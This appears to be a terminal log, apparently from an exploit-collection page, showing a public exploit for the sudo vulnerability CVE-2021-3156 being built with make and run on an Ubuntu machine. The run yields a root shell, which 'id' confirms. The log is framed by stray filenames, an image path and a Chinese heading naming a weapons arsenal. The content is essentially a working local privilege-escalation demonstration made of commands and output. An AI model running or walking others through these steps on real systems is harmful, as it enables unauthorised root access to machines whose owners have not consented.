 fakepasswd
'MmKm0cxQeW?amp=1'
please_do_sudo
pocg.c
poct.c
ubuntu@VM-16-14-ubuntu:~$
ubuntu@VM-16-14-ubuntu:~$ cd CVE-2021-3156/
ubuntu@VM-16-14-ubuntu:~/CVE-2021-3156$ ls
hax.c  lib.c  libnss_X  Makefile  sudo-hax-me-a-sandwich
ubuntu@VM-16-14-ubuntu:~/CVE-2021-3156$ make && ./sudo-hax-me-a-sandwich
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
**** >
[+] OK!
#
#
# ls
Makefile  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
#
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),116(lxd),1000(ubuntu)
#
悬剑武器库